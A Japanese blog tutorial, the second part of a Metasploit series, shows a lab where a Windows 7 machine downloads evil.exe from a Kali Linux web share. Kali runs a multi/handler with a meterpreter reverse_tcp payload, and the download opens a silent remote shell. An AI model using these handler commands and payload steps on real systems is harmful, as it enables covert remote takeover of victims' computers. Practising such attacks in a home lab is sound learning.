Metasploit Flamework その2

前回ペイロード作成までしたので続き



Windows7でIEを起動

http://KaLiLinux のIPアドレス/share にアクセス

今回なら

http://192.168.1.134/share/

へアクセス

すると evil.exe が表示されている

これが確認できたら



KaliLinux でリバースシェルの準備

msfconsole

で

Metaploit を起動

msf コンソールが起動したら

use exploit/multi/handler

でハンドラーモジュールを使用

set payload windows/meterpreter/reverse_tcp

でペイロードをセット

set LHOST 192.168.1.134

で KaliLInux のIPアドレスを設定

show options

で設定を確認

これで

exploit

でペイロードが実行され、待受状態になる



これで KaliLinux の準備ができたので

次に Windows でファイルをダウンロードし

Run を実行

すると Windows 側では何もおきていないように見えるけど



KaliLinux 側では

meterpreter セッションが確率されたことが

Terminal で表示される



なお Windows 側でも

netstat -n | find "ESTABLISHED"

を Command Prompt で実行することで確認できる

これでwindows の遠隔操作が可能になる

操作に使っているのは

Meterpreter なので

Windows7 の Command Prompt ではないので注意